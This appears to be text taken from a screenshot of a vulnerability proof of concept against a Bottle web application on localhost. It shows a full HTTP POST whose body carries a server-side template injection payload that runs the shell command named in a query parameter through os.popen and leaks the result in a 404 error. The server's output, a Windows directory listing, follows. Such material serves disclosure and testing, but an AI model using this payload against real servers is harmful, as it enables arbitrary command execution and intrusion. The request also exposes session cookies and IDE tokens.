 POST /submit?a=dir HTTP/1.1
Host ? : localhost:9000
Origin: http://localhost:9000
Sec-Fetch-Dest: document
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost:9000/
Cookie: _lc2_fpi=334389048b87--01jy2pgshk10a9c13kmzgzjpbx; _li_ss=CgA;
Webstorm-e4e47152=0da816dc-f263-417f-9dc6-e06aac544289;
Phpstorm-ef140cae=a1c23718-4cdb-4462-9b50-be039e0b1c5f;
Pycharm-fbf99=dbf1e7f6-d0c4-431b-89d0-a1b2894f5567
Sec-Fetch-Mode: navigate
sec-ch-ua-mobile: ?0
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
sec-ch-ua-platform: "Windows"
sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Cache-Control: max-age=0
Sec-Fetch-User: ?1
Accept-Encoding: gzip, deflate, br, zstd
Content-Length auto : 11
message='''
<%
    data=__import__('os').popen(__import__('bottle').request.query.a).read()
    __import__('bottle').abort(404,data)
%>
Error: 404 Not Found
Sorry, the requested URL 'http://localhost:9000/submit?a=dir' caused an error:
驱动器 D 中的卷是 c
卷的序列号是 2CCC-2369
D:\download 的目录
2025/07/23  14:38    <DIR>          .
2025/07/23  14:38             6,980 app.py
1 个文件          6,980 字节
1 个目录 262,031,876,096 可用字节